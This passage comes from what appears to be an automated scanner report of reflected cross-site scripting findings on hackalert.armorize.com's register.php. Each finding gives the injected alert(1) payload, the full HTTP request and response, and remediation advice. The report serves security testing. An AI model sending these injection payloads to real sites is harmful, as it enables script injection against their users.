<meta h
...[SNIP]...
<2e50a;alert(1)//ea1282f5d1e/_js/dom-drag.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.35. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 22eef"-alert(1)-"0cf45b84078 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C22eef"-alert(1)-"0cf45b84078/_js/dom-drag.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:59:52 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<22eef"-alert(1)-"0cf45b84078/_js/dom-drag.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.36. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 3697d"-alert(1)-"432bf243bd8 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js3697d"-alert(1)-"432bf243bd8/dom-drag.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:40 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js3697d"-alert(1)-"432bf243bd8/dom-drag.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.37. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload e9324%3balert(1)//7c25ddbf1fc was submitted in the REST URL parameter 3. This input was echoed as e9324;alert(1)//7c25ddbf1fc in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jse9324%3balert(1)//7c25ddbf1fc/dom-drag.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:03:03 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jse9324;alert(1)//7c25ddbf1fc/dom-drag.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.38. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 869fa%3balert(1)//92ce6ba322 was submitted in the REST URL parameter 4. This input was echoed as 869fa;alert(1)//92ce6ba322 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js869fa%3balert(1)//92ce6ba322 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:09:05 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153944
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/dom-drag.js869fa;alert(1)//92ce6ba322?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.39. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload b0303"-alert(1)-"4ec4b1aa242 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.jsb0303"-alert(1)-"4ec4b1aa242 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:39 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/dom-drag.jsb0303"-alert(1)-"4ec4b1aa242?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.40. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 650c9"><script>alert(1)</script>9f248f4ee0a was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/650c9"><script>alert(1)</script>9f248f4ee0a/_js/mootools.v1.11.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:25 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153910
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/650c9"><script>alert(1)</script>9f248f4ee0a/_js/mootools.v1.11.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.41. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload f2bc9%3balert(1)//bd29a3501f5 was submitted in the REST URL parameter 2. This input was echoed as f2bc9;alert(1)//bd29a3501f5 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cf2bc9%3balert(1)//bd29a3501f5/_js/mootools.v1.11.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:04:59 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<f2bc9;alert(1)//bd29a3501f5/_js/mootools.v1.11.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.42. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload f4206"-alert(1)-"913e1c1e16b was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cf4206"-alert(1)-"913e1c1e16b/_js/mootools.v1.11.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:03:26 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<f4206"-alert(1)-"913e1c1e16b/_js/mootools.v1.11.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.43. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 49768"-alert(1)-"8b0c87240d3 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js49768"-alert(1)-"8b0c87240d3/mootools.v1.11.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:07:54 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js49768"-alert(1)-"8b0c87240d3/mootools.v1.11.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.44. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload a3b1f%3balert(1)//5f017ecd6f6 was submitted in the REST URL parameter 3. This input was echoed as a3b1f;alert(1)//5f017ecd6f6 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsa3b1f%3balert(1)//5f017ecd6f6/mootools.v1.11.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:53 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsa3b1f;alert(1)//5f017ecd6f6/mootools.v1.11.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.45. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 975b1%3balert(1)//04ecf96ce96 was submitted in the REST URL parameter 4. This input was echoed as 975b1;alert(1)//04ecf96ce96 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js975b1%3balert(1)//04ecf96ce96 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:14:25 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/mootools.v1.11.js975b1;alert(1)//04ecf96ce96?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.46. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload d6cc6"-alert(1)-"1e47b38900 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/mootools.v1.11.jsd6cc6"-alert(1)-"1e47b38900 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:12:54 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/mootools.v1.11.jsd6cc6"-alert(1)-"1e47b38900?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.47. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 49508"-alert(1)-"ce67ad602e0 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C49508"-alert(1)-"ce67ad602e0/_js/rc_lang_en.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
